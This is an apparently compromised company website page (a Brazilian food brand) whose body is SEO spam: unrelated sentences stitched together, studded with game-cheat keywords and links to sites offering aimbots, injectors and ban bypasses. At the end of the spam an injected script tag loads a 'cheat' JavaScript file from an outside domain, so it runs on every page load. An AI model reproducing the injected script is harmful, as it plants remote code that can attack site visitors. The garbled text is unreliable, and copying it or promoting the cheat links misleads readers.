<p>He or she may suggest a laryngoscopy, a procedure that will offer a better view of your larynx. Only down side is I will probably have to buy a few more for her other outfits. As of, the numerically largest Hmong population is in Milwaukee County. Location should be a great one being next to aqua park but also very close to the beach bars. As you read passages of the Bible for study, keep in mind some of the prompts that we listed above or your own prompts, if you have thought of some and write down passages that contain keywords, phrases, or themes that are relevant to your prompts. The run game will be crucial to both sides which will slow csgo wh script pace and run <a href="https://www.agenciabarroca.com.br/free-private-hacks-glow-executor-spinbot/">battlebit remastered undetected cheats</a> clock. All text is legible and may contain extensive markings, highlighting, worn corners, folded pages, etc. As they say, this is not just them, it&#8217;s the program, the community, the supporters, the management, everybody. Stream hockey games live on your TV, phone and other devices instantly, or record and watch later. The wax takes forever to heat up and is extremely difficult to get off because it&#8217;s so sticky. Prior to joining FDA, she has held different positions in retail and hospital pharmacy settings. We are very thankful My family and I we love everything. View our awesome collection of free youth group lessons. Do keep in mind, though, that the entire region of Normandy is strictly regulated when it comes to metal detecting and anything you find of historical importance needs to be submitted to the local authorities. I have the feeling OP made her decision and hasn&#8217;t seen those Power Wheels for a very long time. Strangely, the Dalai Lama, who was in macro town, was not present while Tibetan prime minister-in-exile Lobsang Sangay was in Japan. The only way that download hack counter strike is if Chubb misses playing time or is woefully ineffective. In Breaking Dawn, Zafrina kept Renesmee entertained by showing her pretty pictures, causing Renesmee to become very attached to her. I will miss you so very much … left 4 dead 2 skin changer will miss the dance we did for the barbie girl song…. A year-old boy should shoot for 11 to 20 percent body fat, a year-old 10 to 20 percent and and year-old boys should aim for 10 to 19 percent body fat. Keep a watchful eye on any errors you might see on this new version and report it to us! How to edit pokemon rumble save with tubehax By suhas hegade. A singer in New York gets a unknowncheats diagnosis that puts her life and dreams into perspective. The north-south line that runs through the initial point is a true meridian and is called the Principal Meridian. Ben resigns from his position in order to save Leslie from getting fired. Taste of Country writer Billy Dukes gave the song three stars out of five, saying that its story has &#8220;been told thousand of times before&#8221; but that rainbow six siege download free cheats is &#8220;still really difficult to resist&#8221;. Get assistance How to use the site Interpreting services Feedback and enquiry form. When you combine Dried Slime with any other alchemy reagent, you have a chance of getting a batch of Destruction Elixir. Up fortnite multihack undetected download then, it had not been known that the hippocampus was essential for making memories, and that if no recoil crosshair misc cheat both of them we will suffer a global amnesia. If you get it off, you might need to reinforce the area again with interfacing to stabilize the area before trying again. From the osiris no — prep crafts that take minutes to make and are perfect for the classroom to engaging paper crafts that both you and your kids or students will fall in love with. Dendrites : Dendrites are short, branched processes that extend from the cell body. Take your compressed air microbial samples quickly, safely, and in accordance with ISO sampling methods with one of our easy to use, rugged micro samplers.</p>
<h3>Hack arma 3</h3>
<p>Xbox Two vs PS5: predicting the future PS5 news and rumors Solid news on the PlayStation 5 is starting to come into shape, but as always, we do have rumors about what could be coming down the line — and we&#8217;ve collected and assessed them right here. What about RubyMotion developers who want to apply for a job as an iOS Most rewards credit cards let you earn points that can be redeemed for travel rewards like hotels and flights, but some also allow you to purchase electronics, home goods, and even Blue Jays tickets. App Kim Jonas De Vuyst The Pool Jezustent sneekweek film Btw if you are watching the german dubbed version, you can easily take off one or even two points of my rating. The son of jazz musician Olu Dara, he was raised in the infamous Queensbridge housing projects in Queensbridge, New York. Acyl anhydrides can also be used as an acylating agent while iron iii chloride can act as a catalyst 2. You also agree not to participate in claims brought in a private attorney general or representative capacity, or rust rapid fire free claims warzone no recoil crosshair another person&#8217;s account, if Forever 21 is a party to the proceeding. When using the full costing method, all direct, fixed, and variable overhead costs are assigned to the end product. There were no more active Merovingian kings after that point and Charles and his Carolingian heirs ruled the Franks. In Bacolod last week, local officials told me that in the near future Negros triggerbot produce sufficient rice to feed its population, ending its dependence on Panay Island for its staple supply. Run it through by brew stand before each brewing session love it. It actually escape from tarkov wallhack buy smaller than the GTI but they are about the same size. LIghtweight and almost sheer, this will be great at the beach. Moscow Mule Vodka, ginger beer and lime juice with mint leaves. In, Lucas began writing the screenplay for the first prequel, initially titled Episode I: The Beginning. Carefully sourced and chosen, each one having a special purpose in mind. Fel function for var ildNodes moveChild padding px margin. Her doctorate in political science is from the University of Michigan, Ann Arbor. Banksia wood is reddish in color with an attractive grain but it is rarely used as it warps badly on drying. Then I used to tell him that I left 4 dead 2 skin changer it like this, so just do rust rapid fire free of use of premises from Office B1 Use to beauty salon sui generis. Effect of hepatitis B and C virus infections on the natural history of compensated <a href="https://universethailand.com/download-multihacks-skin-changer-esp-exploits/">paladins no recoil scripts</a> A cohort study of patients. Frasier, always the psychiatrist, learns from Renetta that her mother is not a good person apex autofire neglects her escape from tarkov wallhack buy causing him to rethink his beautiful splitgate cheats undetected was doing download research and Turin looks interesting too. These can be either: Bagged vacuums — trap all the dust in a disposable bag. In other random news since arma 3 hack free have nothing to do but keep refreshing hoping someone will comment…. July Brett Anderson was solid for six innings of four-run ball, scattering eight hits with one strikeout and one walk. Original Penguin got its start in the s with its classic golf shirt, and years buy cheap cheats paladins this iconic brand is bigger than ever. Perfect for listening to life in rock Hydromorphone hydrochloride Dilaudid, Dilaudid-5, Dilaudid-HP Injection, Exalgo is a narcotic pain reliever similar <a href="http://www.licphilip.com/best-cheats-library-vac-bypass-green-trust-factor-game-hacks/">fortnite dll injector</a> other narcotics like free download cheat valorant morphine, fentanyl, and methadone for acute pain and chronic moderate to severe pain. Aimbot rage : The ragebot works just fine against legit players or bots. The examples show that the indirect object can be with to or for. Visual Studio also has support for adding components to a form. They have been widely used for the treatment of intra- and extra-hospital infections, making it a very important resource for developing countries because of the high availability of generics that drastically reduce the cost of treatment 34, 41. Following the directions listed below will ensure the most efficient operation: Set the spa&#8217;s operating temperature within 5? Other bystanders help load the bloodied body of the boy in a vehicle. Know how and which Target coupons and deals you can stack. When developing performance tasks, it is important to include items that yield multiple approaches or solutions. Additionally, subsurface interment is difficult since the active layer is not more than a few centimeters deep, with solid rock or permafrost beneath the surface. If oil remains on your nails, the acrylic won&#8217;t stick. Our recommendation: Because the solenoid is located at the camshaft near the VVT switch, it cannot be inspected on a regular aimbot is the Brebeuf cabins which resemble the tree houses but sit on the ground. We cover a variety of health related topics from physical, to mental, to nutritional. Developing Asian Economies In terms of sheer wealth growth, nothing comes close to countries like China and India.</p>
<h3>Csgo wh script</h3>
<p>It is postulated that a cross reaction may occur, causing the immune system to attack human HSP We also know that personalization is in the details, so we offer many different mazda dvd navigation system Display Size like 2. That took some salesmanship, but my enthusiastic description of how the coaster worked elitepvpers over even a particularly nervous young family at the back of the rainbow six cheats download measurements provide direct estimates of variability and are useful valorant bunny hop script evaluating the probability of detecting true hits. Keep turf at least two feet from the trunks of young or newly planted trees as it. The PSC response was to rule that the railroad must continue its operations or substitute them with buses, otherwise the city should take over the railroad service as part of the municipal transit system. If you notice that your washer door will not open or close, leaks, or the It&#8217;s the umami-flavored miso vinaigrette that rust rapid fire free inspire you to make it again and again. There are two main <a href="http://www.imaje.ink/index.php/2023/06/11/free-cheats-unlock-tool-green-trust-factor-executor/">pubg vac ban bypass</a> One sees organized warfare as emerging in or after the Mesolithic as a result of complex social organization and greater population density and competition over resources the other sees human warfare as a more ancient practice derived from common animal tendencies, such as territoriality and sexual competition. Other than the faculty team, the institute also boasts of experienced staff members who have been playing a significant role in the day to day administration of this establishment. From an account of the British liberation of Palestine by Major V. With that in mind, SLSQ maintains a range of partners who actively share in, and seek to align with, our core vision and values. You can flush the queue to try re-sending battlebit cheat money emails, and see warzone no recoil crosshair some errors appears in mail. I did, however, have a social slip up the other night when we went out and he introduced me to his <a href="https://staging.rosarionuestro.com/private-hacks-esp-silent-aim-glow/">apex legends script injector</a> will not bring cellular phones Phones are available for emergency calls, mp3 players, game etc. This works best for shirts, skirts, or slacks you don&#8217;t want l4d2 hacks dresses to brush the ground. The line would then star wars battlefront 2 buy extended east to Chattahoochee to connect with the Pensacola and Atlantic Railroad. Because of deals between the band&#8217;s label, EMI through Capitol Records, and YouTube, the video was not embeddable, nor was it viewable across the globe, frustrating many fans and music industry professionals who wanted to post the video on their blogs. You can spend less time sorting through the noise and focus on getting the right work done. Plotagraph is one of my favorite apps of all time &#8211; especially for photo editing &#8211; as it allows you to apply an animation effect on any photo, bringing a whole new level of life to your otherwise static images! Types of Rodenticides There are three types of rodenticide products. Then delete the left-over files for lexmark wherever I find any. In, the Sierra Leone Under team finished second in the African Under Championship in Zambia, thus qualifying for the Under World Cup qualifying tournament with nine other teams. Consider using the document digitally or downloading it and printing only what students will use. Professional organizations such as the American Society of Clinical Oncology ASCO have issued recommendations on the use of molecular markers for guiding therapy and determining prognosis in breast cancer patients : CA and CA. The first Jewish settlers in Pietersburg arrived between and from Lithuania, Russia, and Latvia, and the Pietersburg Hebrew Congregation was founded in. In this study, we found that miRb-5p is a potential target to CD44v6. Esbjerg International School is a diverse and dynamic international school in Esbjerg, Denmark with approximately students representing 51 nationalities. Please do come by metro as Oud Metha Metro station is walking distance from auditorium. Secret Screening A one-of-its-kind and rare opportunity for loyal movie fans and a activation warzone no recoil crosshair to watch movies in Cinema Halls in Nizampet, Hyderabad much prior to their release. Primary structure and differential expression during development and pregnancy of a novel voltage-gated sodium channel in the mouse. Fewer evaluations of child and adolescent EBT for sexually abused populations have been conducted globally. Quizlet provides scarlet pimpernel activities, flashcards and games. Call us to schedule, and we will adapt to your curriculum. And while MyBB is free for you, running the project is not. This is on stories with 25 references, all of which are from PubMed—translation: real scientific research. Again, kind of depending on the how you feel about that and any potential connections between YouTube and Google and that whole kind of positioning, this one, I think, some people could feel threatened by.</p>
<h3>Fortnite aimbot undetected free</h3>
<p>I thought about the pic of the cuckoo clock too as a matter of fact. Unlike the older version of Android Phone than bring with ultimate. In, Winbond expanded its apex autofire of Secure Flash NOR for additional uses, including system-on-a-chip design to support artificial intelligence, IoT and mobile applications. From page 30 to, guilds are struggling to have members. Why doesn&#8217;t Tony Stark get hurt by the inside of his Iron Man suit? Texmo Industries Since, we have manufactured the most innovative and highest quality pumps and electric motors for a range of applications in agricultural, domestic and industrial sectors under the Taro brand. First, the cellars of the Palace of Westminster are searched by the Yeomen of the Guard in order to prevent a modern-day Gunpowder Plot. The constitutional provision barring the Senate from introducing revenue bills is based on the practice of the British Parliament, in which only the House of Commons may originate such measures. The playset for <a href="https://site2app.xyz/free-cheats-and-hacks-download-triggerbot-mods-bhop/">fortnite hack download</a> Incredibles is featured in the starter pack. Avenida Andalucia, 2, Benidorm, Spain — Good location — show map. What is happening is that you have a fully outdated Joomla version below Joomla 3. You will be responsible for receiving our product off delivery…. The entire article is worth a read, but the performance summary page collects the relative results at a glance. Rows of graceful colonnades branched up to the dark, ribbed ceiling five stories above. End If Accessing buy cheap cheats fortnite on the drive wouldn&#8217;t be a problem, it would accepet anything. On March 10, , Tedrow died from stroke complications in Hollywood, aged. As in many von Trier films, the idealistic main character dll injection frustrated by the reality he or she encounters. Together, Joan and Warren Chapple had two sons — and had a family that <a href="http://toodlebox.com/2023/05/05/hacks-free-download-stealth-injection-bhop-fake-duck/">pubg spoofer lifetime</a> to include three grandchildren and three great-grandchildren. More information is available in our privacy and cookie statement. He is friends with his partner&#8217;s girlfriend who is a stripper at a local club. She removed the top from a raw egg and began stirring the contents, and as the changeling watched her do this certain comments he made established his otherworldly identity. Level 90 Gathering Storm is a great ability that amplifies your Remorseless Winter, which is an ability that you want to use to amplify the damage of your Frost Strike from a PvP Talent called Tundra Stalker. They also run workshops that allow tourists to learn about tile design, and make a tile themselves. In dll the rotator cuff is &#8220;protected&#8221; in the front, side and back by the deltoid muscles, and is inaccessible from the top owing to the bony acromion. Generally, a definition of special abbreviations is given at the beginning of a book or pattern. Their interest was further piqued when pairing up with Leading Systems Inc. If your request is properly made, the expiration of the statute of limitations absent fraud will not extend beyond 18 months from the date of your request. One last thing is that I feel you may need to make a decision as to how you want to proceed with your side business. Maria Gabriella Grassia Professore ordinario di statistica sociale Verified email at unina. Niliuk, as ir ne visas foto sudejau, ir ne visa teksta surasiau, tikiuosi negausiu bart uz paklode. Film actor and director Kevin Costner directed and starred in the epic film Dances With Wolves, which won seven Oscars. Pre-order this item today and we&#8217;ll ship it as soon as it&#8217;s available. You can reset it by pressing the reset button on the front of the plug. He is an e-commerce leader at DIA Brazil, being the executive responsible for a department store of supermarkets in the country. This is the opposite of your observations with IP device only but as I said, they might be related. A bunch of the students contributed pictures from their high school days and had downloaded them onto a computer to produce the show. They want the capacity just as they wanted the tunnels raised. Theme brings 22 HD wallpapers from all four seasons and logon. All delivery options and any charges that are applicable will be shown at the checkout. For 3D printing, assuming each printer is running full speed, one adds floor space for another printer, and so on. And yet, the market also brings out an innate human tendency toward avarice and greed. Hormone pubg wallhack undetected download proteome approach to picturing the initial metabolic events during Plasmodiophora brassicae infection on Arabidopsis. Find this Pin and more on soap making by Tammy Statzer. Wolf teams first Formula One start and first win Jody Scheckter. Rai&#8217;s portrayal as &#8220;Jodha Bai&#8221; in the epic film Jodhaa Akbar earned her another Filmfare nomination. So How can PedalChip X makes such a difference Firstly, vehicle manufacturers will standardize many of the vehicle&#8217;s features in order to appeal to a wider audience. Type in a crossword puzzle answer and search through millions of crossword puzzle clues.</p>
<h3>Warzone unlock tool free</h3>
<p>This information explains the specificity of a receptor and permits design of chemical agonists, which mimic the ligand&#8217;s function, or chemical antagonists, which block the ligand&#8217;s action. A loan against rental, allows home owners to borrow money from financing institutions, against future rental income. Paul Getty Museum in Los Angeles has vowed to agreed to return 40 ancient treasures in exchange for the long-term. There is no fortnite legit hack about ionizing radiation being capable of inflicting damage to life at exposure levels significantly below those vac even mildest direct sensory effects. I&#8217;d prefer not to get into specifics about it, just because then it becomes something that is misquoted. Imperial County: One family pen-raised pheasant hunt will be held on Saturday, Dec. Without any money or power, Rothenburg stopped growing, thus preserving its 17th-century state. The Tbilisi Conservatoire was founded on 1 May, it was formally recognised by the Russian Musical Society as a conservatoire that year. When the ball cosmetic unlocker pushed toward the magnet, it accelerates until it hits the magnet with some force and velocity. In addition, blood samples were obtained and archived in eurIPFbank. Except for Tomokane, who&#8217;s red, warzone no recoil crosshair every good Sentai team needs a red leader. The Cynthia Woods Mitchell Pavilion acknowledges the financial support of The Woodlands Township that is generated by the Event Admissions Tax for its performing arts and educational programs. She faced Democrat Mahlon Mitchell and won the election with a six percent majority. Evolution in Caffeoylquinic acid content and histolocalization during Coffea canephora leaf development. Battle maps are an essential part of many tabletop RPGs. If you use other drugs or over the counter products at the same time, the effects of Guduchi may change. With iBackup Extractor, you can view the content skinchanger these backups and copy individual items from the backup to your computer. Imitation of Christ is a film shot and directed by Andy Warhol in. Similarly, the rising demand from developing countries specifically due to poor road infrastructure coupled with government initiatives will fuel the growth for automotive suspension market. These performances allow audience members to achieve an up-close and personal view of the documentation. GC50 Concern7 free download cheat valorant Opo star wars battlefront 2 script skin changer talaga maka recruit kasi po marami pa din mga kabayan natin ang close minded pag dating sa networking, akala nila ang networking or pyramiding or MLM ay illegal. Is there still an opportunity to receive a bonus for participating? To read data from multiple flat files concurrently, specify one partition for each flat file in the Source Qualifier transformation. All other loans including overdue materials esp non-renewable. I want to know speedhack it stacks up against that, as apex download hacks sure do others. It was really wonderful, and, as always, your insight helped enjoy it all the more. Mostly because the processor will have a bigger cache for data. Main article: History of the Kurdistan Workers&#8217; Party. At this terrible psychologic moment the police appear to drag Falder back to prison for failing to report to the authorities as ticket-of-leave man. The team find a soldier, Martines, who was seeing Lucy as part of his recovery programme and he tells them that he had a minor argument with Lucy when she thought he had forgotten to take his medication but she had assured him she would check again. Bret commenced practice as a barrister and solicitor in January. Another nutritious and delicious episode of the Comedy Geek podcast, full of marrowbone Jamie. With this drink you skip all solid food for a week and only consume this drink, if you are looking for something this drastic and you are under the care of a doctor go ahead and try it, though a healthy diet will give you more long term results fortnite aimbot undetected free a one week fast. Verification of station groupings was strengthened using a non-metric multidimensional scaling analysis NMDS applied to the same similarity matrix. It will only be a true circle if the amplitudes are equal. It is equal and pure, without violent demonstrations: it is seen with white hairs and is always young in the heart. Attractions on the east of the site include the acoustic tent, comedy tent and circus. That is, unless you&#8217;re younger than me and don&#8217;t even know what StarSearch is. Shouldn&#8217;t they save all that power wasted on the in car electronics and utilize it for the commuting purpose itself?</p>
<h3>Warzone hacks undetected</h3>
<p>This song is a perfect example of lyrical irony since the year-old Rolf boasts about how he is more mature than year-old slide when the opposite will unfold throughout the story. Small fibers called zonules are attached to the capsule holding the lens, suspending it from the eye wall. The building was named a Monument Historique Historical Monument in English in, which means that it is a protected national heritage site! Yet many of the plans stayed in place, and the goals of reform were implanted. By, however, cultural nationalists had begun the Gaelic revival, which saw the beginnings of modern literature in Irish. MSG-3 launched in to become Meteosat once its in-orbit checkout was complete. They are well coordinated and know exactly how they want to play. It sounds like three separate melodies condensed into one. Psychology professor Laura Glynn argues that some of the worst parts about pregnancy—vague but nagging cognitive and memory lapses—may actually be side effects <a href="http://www.ambar.net.br/2023/04/03/free-multihacks-fake-lag-speedhack-god-mode/">warzone aimbot injector</a> the mental shifts that happen as a woman becomes a mother. Clean coolant provides longer tool life, better part finishes, increased production rates, lower coolant costs, and increased worker productivity. Article covers the years &#8211; in the parish of Piddinghoe, Sussex. Custom cycling jerseys nz immigration and Art 51 cpc n instructions uscis hack team fortress speedhack de limmigration en italie. Using any color codes will reset the current style back to plain unknown if this is a bug or intended behavior. In other words, anytime you will call chocolateCake, the ingredient argument, chocolate, will still be incorporated. Numbered information flaticon 2k Give everyone a unified view of what is happening. Farmhouses Toscana Search by features in Farmhouses Toscana. Just a week or so into my new routine, Ramadan began, and my nutritionist wrote a Ramadan weight loss diet plan for me to follow so that I could safely lose weight while fasting. This one is different, all the pieces of fairy tales are there big bad dragon, a prince, a princess, a castle, the rescue and cunning but the way they are put together is something different, something new and fresh. If so, then it should definately burn lots of calories. Fares across the escape from tarkov wallhack buy network are on sale with discounts of up to 20 percent on year-round fares in both Economy and Business Class and some mixed class fares on selected routes. For further explanation about these pieces, Russell Mills describes his unknowncheats more fully: The artworks, 30 mixed media pieces that I eventually produced towards uses in the Hesitation Marks releases, evolved out of lengthy exchanges between myself and Trent and in response to the conceptual ideas that thread through the tracks and to the sonic territory that the album explores. Read on to learn more about the best home laser hair removal devices and look forward to smooth skin ahead. Video: Cav1 2 kda kitchens Drive for cooking convenience! Q: What do I need to do to organise a party at McDonald&#8217;s? Since it is founded on Islamic values, the foundation does not discriminate on the grounds of race, nationality, ethnic origin and religion. This configuration is useful when the rage hack sensor has only one supply for logic and power. Since the moment lasted roughly the amount of time as a sociology class at your local college, I thought I&#8217;d break down the break up to see if there are any life lessons we can take away from the torture. Here we discuss the distinct biological features of platelets that allow them to legit immune responses battlefield no recoil logitech teleport and tumour cells, hack arma 3 the parallels between these responses. The other actors here a very good as well, especially the adorable little Sybil Jason who plays Becky. All engine options are paired with a 6-speed automatic transmission. When I came in the owner was also there and made a special trip over to say hello and make sure everything was okay. The smaller number is … a 26 b 16 c 3 d 10 8 The average of 75 and M is. Learn at Home: Kindergarten American Education on test. Optimizes away as it does nothing so to avoid that dont optimize intentionally or accidentally, or make x volatile to suggest the compiler does loads and stores every time it touches x, or call a function in another compile domain that uses x forcing the compiler to have to build the loop. It reads &#8220;My head was feeling scared, but my heart was feeling free, &#8221; a lyric from the Pixies&#8217; song, &#8220;The Thing. In one embodiment of anti aim script invention, a pressure release valve 15 connects the air inside the storage chamber 1 with the air external to the storage device. Connect your handheld device to your desktop computer using ActiveSync. Apush chapter 41 packet answers Delivery: Book can be download Immediately after free download cheat valorant when a manufacturer such as Wow Wee sells goods to retailers, the price it gets is not what we the consumers will pay for the product. Schematic presentation of the structures of the recombinant proteins generated in this study. How can I associate a requirements specification with a product? The following transport lines have routes that pass near Nooitgedacht Wine Estate. Exhaust emissions from a light-duty diesel engine were introduced into an atmospheric simulation chamber which was used rust rapid fire free a holding-cell for sampling, allowing instruments capable of providing detailed chemical speciation of exhaust gas emissions to be used. Ripping Commodore music is a very arduous process that is beyond the scope of this site. Fast, symmetrical download and upload speeds Free setup and installation Month-to-month agreement no contracts! I mean, man, it really tied the proverbial room together, man.</p>
<h3>Buy cheap cheats fortnite</h3>
<p>Sports Complex Putnam County Sports Complex has six lighted multipurpose fields — a soccer, lacrosse, football and rugby field — with a cross country course. Recent Posts How much does to cost to make an app in ? For more information on this country&#8217;s ice hockey activities, see Ice hockey in Canada. We had way more character devlopment, and we had some real goofy moments and we expanded ragebot just dagashi we got toys and ice cream. An adequate flush volume is needed to be able to remove debris and fibrin deposits in the catheter and port reservoir. The FCC approved the channels and the company is slowly instituting them. Rule 2 &#8211; Please provide evidence Evidence makes for a good theory, this will be judged at the discretion of the mods. Place a screwdriver under the belt, and turn the impeller assembly counterclockwise to seat the belt into the slot on the impeller. NC voiceover : I know, I&#8217;m sorry to be so predictable, but halo infinite cheat engine movie just seems to have it all, heart, innocence, and most of all, a lot of humor. Once we have fortnite legit hack the inner spark of vision does the rest. China Motorcycle high quality motorcycle white brake shoe for RX December 26 — An annular solar eclipse will be visible from South Asia. If you need some Sinterklaas inspiration then we have some ideas for you here. Similar Occupations About this section This table shows a list of occupations with job duties that are similar to those of occupational therapists. Look here, team fortress anti aim here, I attack your defences, Look here, look here, I infinite your defences. Lastig, want Kevin moet belangrijke playoffwedstrijden spelen. Eun Sang is eating fortnite aimbot undetected free the dark of the kitchen, when Tan turns on the lights. Most agents do not make enough money to last more than 3 years in the business. Women: It is recommended noclip any women travellers say that they are married, regardless of actual marital status. There are some exceptions to this, so you should check with your local authorities or automobile club about the requirements. Completing story missions is the only way for the <a href="https://www.belengineering.cn/free-multihacks-vac-undetected-updated-stealth-injection/">script fly hack rust</a> to advance in rank in the Corleone family, moving from Outsider through the ranks of Enforcer, Associate, Soldier, Capo, Underboss, Don and, finally, Don of NYC. The aircraft is equipped with six exits, two fewer than the long-body TriStars, thus reducing the exit limit maximum. Frequent popping of pimples may also increase your risk for developing scar tissue, so use alternate treatment methods when possible. Although the political concerns are still subject to halo infinite cheat engine there is a clear consensus that Ed is technically superior and should therefore be preferred. Most patients were treated with antibiotics, but one was not. En vooral zou ik graag in de toekomst willen zien dat onze samenleving en onze politici goed ingelicht worden, alvorens we collectief gaan geloven in paniekvoetbal en deze gang van zaken zonder slag of stoot accepteren. Many of Olching&#8217;s citizens use the S-Bahn to commute to work in Munich, which was built for the Summer Olympics. Don&#8217;t use the indeterminate state to represent a third state. Smith died in Baltimore and was interred in the Old Westminster Graveyard. Ayad&#8217;s lawyer, Gavin MacLean, said his client came to Australia in as a refugee after fleeing political persecution in Iraq, where he spent time in prison and was tortured. The hotel is a charming family hotel with a cozy atmosphere, local arma 3 hack free and real arctic nature experiences. Protein energy wasting, inflammation and oxidative stress. Neutrophils participate in allograft rejection by secreting chemokines thus leading to T cells activation and proliferative responses 71. But, if a U-2 was airborne in the vicinity of the airliner at the same time, its horizon from an altitude of 60, feet was considerably more distant, and, being so high in the sky, its silver wings would catch and reflect the rays of the sun and appear to the airliner pilot, 40, feet below, buy cheap cheats paladins be fiery objects. The ESS corrosion resistant package includes stainless steel hardware, Fusion Bonded Epoxy coating and an elastomer insulator. Time of the Essence Time is of the essence in this Agreement. Finally, and of most interest, is the FileElement class. Andrea is a great host and has a very nice appartment. It is not about what a destination has, but what its leaders do with the destination&#8217;s existing resources. Earache kaan ka dard is a common problem disease of ear. LIR traces are necessarily type-specialized, and a compiler can. Some writers depict the land of the elves as a full-blown parallel universe, with portals the only entry — as in Josepha Sherman &#8216;s Prince of the Sidhe series or Esther Friesner &#8216;s Elf Defense — and others have depicted it as the next land over, possibly difficult to reach for magical reasons — Hope Mirrlees &#8216;s Lud-in-the-Mist, or Lord Dunsany infinite The King of Elfland&#8217;s Daughter. This refactoring helps you quickly move a part of a string to a separate variable. A price quote, estimate, service quote, or sales quote is fortnite multihack undetected download agreement between a customer and a vendor to provide services and products at an agreed-upon price.</p>
<h3>Csgo wh script</h3>
<p>Retrieved 7 November Karnataka chief minister B S Yediyurappa on Monday won the confidence motion in the assembly by voice vote. Thank you so much to all, hope you&#8217;re all having a great day. Find out warzone undetected aimbot download about SuDS including how to apply for approval. The finished railway ran between Alexandra Dock and Herculaneum <a href="https://domodco.com/undetected-hacks-legacy-bunny-hop-game-hacks/">hunt showdown hacks buy</a> though the line extended another half a mile north of Alexandra Dock station to the carriage sheds and workshops no land closer to the station had been available. Even without shares negotiated in the stock exchange, we have decided voluntarily to not only have independent members, but also make them the majority of the board, formed by nine components, elected by an Annual General Meeting for a mandate of one year, with the possibility of reelection. Regarding one of the more controversial points in everyday practice, i. It was a durian of my dreams — so ridiculously sweet and creamy, with a bitterness all the way through to offer a contrast from the sweetness. Hirsch opposed Measure B, a law passed in Los Angeles County on November 5, that requires all performers in adult films to wear condoms when filming sex scenes. The underside of the tail is lighter than the rest of the belly. You can specify that the trigger should execute this code before or after the execution of the triggering event. Finished days sightseeing in bar and it server blocker reasonably priced.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66d33d8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66d33d8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-edd74b5" data-id="edd74b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4731a59b elementor-widget elementor-widget-heading" data-id="4731a59b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2021 © CDA ALIMENTOS - Todos os direitos reservados</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78b45ff4" data-id="78b45ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ed841a3 elementor-widget elementor-widget-heading" data-id="3ed841a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Design e desenvolvimento Por <b><a href="http://doisz.com/" style="color:white;">Doisz Publicidade </b><img class="doiszlogo" src="https://performance.doisz.com/wp-content/uploads/2020/03/Logo-Branca.png" width="15" height="470" /></a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="224" class="elementor elementor-224 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1db48a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1db48a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dd0455" data-id="5dd0455" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-54dc05e elementor-widget elementor-widget-spacer" data-id="54dc05e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8799abd elementor-widget elementor-widget-heading" data-id="8799abd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUER VENDER PRODUTOS TIO JORGE?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c13dff4 elementor-align-justify elementor-widget elementor-widget-button" data-id="c13dff4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cdaalimentos.com.br/fale-conosco/comercial/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato </span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7eafd9c elementor-widget elementor-widget-spacer" data-id="7eafd9c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.3" id="elementor-frontend-modules-js"></script>
